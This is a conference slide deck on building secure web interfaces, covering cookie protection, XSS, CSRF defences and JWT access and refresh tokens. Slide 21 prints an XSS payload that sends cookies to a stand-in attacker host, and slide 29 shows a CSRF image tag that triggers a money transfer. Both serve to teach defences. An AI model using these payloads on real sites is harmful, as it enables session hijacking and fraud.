Slide 1
Building Secure User Interfaces With JWTs (JSON Web Tokens)
Robert Damphousse @robertjd_
Lead Front-End Developer, Stormpath

Slide 2

Slideshare URL: http://goo.gl/kXOpgs

Slide 3
About Me
Full-stack developer 10 years
Full-stack with JavaScript since 2011 (Node.js + Angular)
Currently leading JavaScript at Stormpath

Slide 4




About Stormpath
Cloud-based User Identity API for Developers
Authentication and Authorization as-as-service
RESTful API
Active Directory, LDAP, and SAML Integration
Private Deployments (AWS)
Free plan for developers

Slide 5
Talk Overview
Security Concerns for Modern Web Apps
Cookies, The Right Way
Session ID Problems
Token Authentication to the rescue!
Angular Examples

Slide 6
Structure of Modern Web Apps
Back-end: a RESTful JSON API
Client is usually an HTML5 Environment:
Single Page Apps (“SPAs”), e.g AngularJS, React
WebKit instance
“Hybrid” Mobile apps (Phonegap, etc)

Slide 7
Security Concerns for Modern Web Apps
As a developer, you need to:
Secure user credentials
Secure server endpoints (API)
Prevent malicious code from executing in client
Provide Access Control information to the Client

Slide 8
The Traditional Solution, Session Identifiers

Slide 9
We accept username & password, then store a Session ID in a cookie and associate that session with the user.

Slide 10

Securing User Credentials: Session ID Cookie

Slide 11
This is OK if you protect your cookies
Session ID → Session → User identity
Use a web framework like Apache Shiro or Spring Security to assert security rules, roles stored in a database.

Slide 12
Session ID Problems
They’re opaque and have no meaning themselves (they’re just ‘pointers’)
Session ID → look up server state on *every request*.
Cannot be used for inter-op with other services
JWTs can help with this, but we’ll still use cookies

Slide 13
Cookies,
The Right Way ®

Slide 14
Cookies, The Right Way ®
Cookies can be easily compromised
Man-in-the-Middle (MITM)
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)

Slide 15
Man In The Middle (MITM) Attack
Someone ‘listening on the wire’ between the browser and server can see and copy the cookie.
Solutions
Use HTTPS/TLS everywhere a cookie will be in transit
Set Secure flag on cookies

Slide 16
Cross-Site Scripting (XSS)

Slide 17
XSS Attacks
This is a very REAL problem
Happens when someone else can execute code inside your website
Can be used to steal your cookies!
https://www.owasp.org/index.php/XSS

Slide 18
XSS Attack Demo
https://www.google.com/about/appsecurity/
learning/xss/#StoredXSS

Slide 19

XSS Attack Demo

Slide 20


XSS Attack Demo

Slide 21
XSS Attack Demo
So what if I put this in the chatbox..
<img src=x onerror="document.body.appendChild(function(){var a = document.createElement('img');
a.src='https://hackmeplz.com/yourCookies.png/?cookies=’
+document.cookie;return a}())"

Slide 22
XSS Attack Demo
Your browser is going to make this request:
GET https://hackmeplz.com/yourCookies.png/?cookies=SessionID=123412341234
Which means..

Slide 23


Slide 24
XSS Attack – What Can I Do?
Escape Content
Server-side: Use well-known, trusted libraries to ensure dynamic HTML does not contain executable code. Do NOT roll your own.
Client Side: Escape user input from forms (some frameworks do this automatically, read docs!)

Slide 25
XSS Attack – What Can I Do?
Use HTTPS-Only cookies
Set the HttpOnly flag on your authentication cookies.
HttpOnly cookies are NOT accessible by the JavaScript environment

Slide 26
XSS Attack – What Can I Do?
Read this definitive guide:
https://www.owasp.org/index.php/XSS

Slide 27
Cross-Site Request Forgery (CSRF)

Slide 28
Cross-Site Request Forgery (CSRF)
Exploits the fact that HTML tags do NOT follow the Same Origin Policy when making GET requests
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy

Slide 29
Cross-Site Request Forgery (CSRF)
Example: Attacker puts malicious image into a web page that the user visits:
<img src=“https://myapp.com/transferMoney?to=BadGuy&amount=10000”/>
.. what happens?

Slide 30
Cross-Site Request Forgery (CSRF)
The browser complies, “The request is going to myapp.com, so I’ll happily send along your cookies for myapp.com!”
Your server trusts the cookies AND the user it identifies, and transfers the money!

Slide 31
Cross-Site Request Forgery (CSRF)
Solutions:
Synchronizer Token (for form-based apps)
Double-Submit Cookie (for modern apps)
Origin header check (for extra measure)

Slide 32
Double Submit Cookie
Give client two cookies: (1) Session ID and (2) a strong random value
Client sends back the random value in a custom HTTP header, triggering the Same-Origin-Policy

Slide 35
CORS Warning!
BEWARE OF THIS ADVICE:
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:*
DISABLES SAME-ORIGIN POLICY

Slide 36
Origin Header check
Browsers send Origin header
Tells your server where the request is coming from
Cannot be modified by JavaScript
CAN be modified by a malicious HTTP Proxy (use HTTPS!)

Slide 37
At Last..
Token Authentication!

Slide 38


We’re about to go from here:
..to here

Slide 39
Token Auth – All you need to know
Authentication is proving who you are
The token is a way of persisting that proof
JSON Web Tokens (JWTs) are a token format
JWTs are often used for the access token and refresh token in Oauth2 workflows

Slide 40
JWTs are fun – let’s go!
☺

Slide 41
JSON Web Tokens (JWT)
In the wild they look like just another ugly string:
eyJ0eXAiOiJKV1QiLA0KICJhbGciOiJIUzI1NiJ9.eyJ
pc3MiOiJqb2UiLA0KICJleHAiOjEzMDA4MTkzODAsDQo
gImh0dHA6Ly9leGFtcGxlLmNvbS9pc19yb290Ijp0cnV
lfQ.dBjftJeZ4CVPmB92K27uhbUJU1p1r_wW1gFWFOEj
Xk

Slide 42
JSON Web Tokens (JWT)
But they do have a three part structure. Each part is a Base64-URL encoded string:
eyJ0eXAiOiJKV1QiLA0KICJhb
GciOiJIUzI1NiJ9
.
eyJpc3MiOiJqb2UiLA0KICJle
HAiOjEzMDA4MTkzODAsDQogIm
h0dHA6Ly9leGFtcGxlLmNvbS9
pc19yb290Ijp0cnVlfQ
.
dBjftJeZ4CVPmB92K27uhbUJU
1p1r_wW1gFWFOEjXk
Header
Body (‘Claims’)
Cryptographic Signature

Slide 43
JSON Web Tokens (JWT)
Base64-decode the parts to see the contents:
{
"typ":"JWT",
"alg":"HS256"
}
Header
{
"iss”:”http://trustyapp.com/”,
"exp": 1300819380,
“sub”: ”users/8983462”,
“scope”: “self api/buy”
}
Body (‘Claims’)
tß´—™à%O˜v+nî…SZu¯µ€U…8H×
Cryptographic Signature

Slide 44
JSON Web Tokens (JWT)
The claims body is the best part! It asserts:
{
"iss": "http://trustyapp.com/",
"exp": 1300819380,
"sub": "users/8983462",
"scope": "self api/buy"
}
Who issued the token
When it expires
Who it represents
What they can do

Slide 45
Issuing JWTs
User has to present credentials to get a token (password, api keys).
Tokens are issued by your server, and signed with a secret key that is private.
The client stores the tokens, and uses them to authenticate requests

Slide 46
Verifying JWTs
Just check the signature and expiration time! Stateless authentication!
Token declares scope, make authorization decisions locally.
But.. How to revoke stateless authentication?

Slide 47
Storing JWTs
Local Storage is not secure (XSS vulnerable)
Use HttpOnly, Secure cookies to store access tokens in the browser.
Cookies provide an automatic way of supplying the tokens on requests
CSRF protection is essential!

Slide 48
JWT + OAuth2

Slide 49
JWT + OAuth2
OAuth2 (RFC 6749) is an “Authorization Framework” (and a good sleep aid).
It defines the “Resource Owner Password Credentials Grant”
In other words: exchange username and password for an access token and refresh token

Slide 50
JWT + OAuth2
The access token has a short lifetime, and can use stateless trust – a signed JWT!
The refresh token has a long lifetime and is used to obtain more access tokens. Access tokens should can be revoked (database).

Slide 51
The Access Token and Refresh Token paradigm is designed to give you control over the implicit-trust tradeoff that is made with stateless tokens

Slide 52
Access & Refresh Tokens
Refresh token sets the maximum lifetime of the authenticated context.
Authentication token sets the maximum time of the stateless authentication context
Authentication context is revoked by revoking the refresh token

Slide 53
Examples
Uber-secure banking application (want to force user out often):
Access token TTL = 1 minutes
Refresh token TTL = 30 minutes
Mobile/social app (user should “always be logged in”)
Access token TTL = 1 hour
Refresh token TTL = 4 years (lifetime of mobile device)

Slide 54
Demonstrate!
https://github.com/stormpath/express-stormpath-angular-sample-project

Slide 55

Angular App w/ Login Form

Slide 56
Login makes POST to /login
POST /login
Origin: http://localhost:9000
username=robert%40stormpath.com
&password=robert%40stormpath.com

Slide 57
Server Response
HTTP/1.1 200 OK
set-cookie: access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJ
IUzI1NiJ9.ZJD3YlPMq38IcxN335Umeflnte1nFPDEvoSl26rSXkg…; Expires=Wed, 13 May 2015 07:15:33 GMT; HttpOnly;Path=/;
set-cookie: refresh_token=eyJ0iI2NldURFJVJkNZhbGciO
iJIUzI1NiJ9.9ybXBhdGguY29tL3YxL2FwcGxpY2F0aW9ucy8…; Expires=Wed, 13 Jun 2015 07:15:33 GMT; HttpOnly;Path=/;

Slide 58
Subsequent Requests
GET http://localhost:9000/api/profile
Cookie:access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi92MS9…
Cookie:refresh_token=eyJ0iI2NldURFJVJkNZhbGciO1NiJ9.9ybXBhdGguY29tL3YxL2FwcGxpY2F0aW9ucy8…

Slide 59
Server Request Handler – Auth Logic
Is the access token valid (signature & expiration)?
Yes? Allow the request
No? Try to get a new access token, using the refresh token
Did that work?
Yes? Allow the request, send new access token on response as cookie
No? Reject the request, delete refresh token cookie

Slide 60
Recap

Slide 61
Cookies need to be secured!
JWTs are an improvement on the opaque session identifier.
Access Token + Refresh Token is as useful strategy for scaling.
OAuth2 will put you to sleep.

Slide 62

Thanks!

Slide 63
Use Stormpath for API Authentication & Security
Our API and libraries give you a cloud-based user database and web application security in no time!
Get started with your free Stormpath developer account:
https://api.stormpath.com/register
Questions?
support@stormpath.com

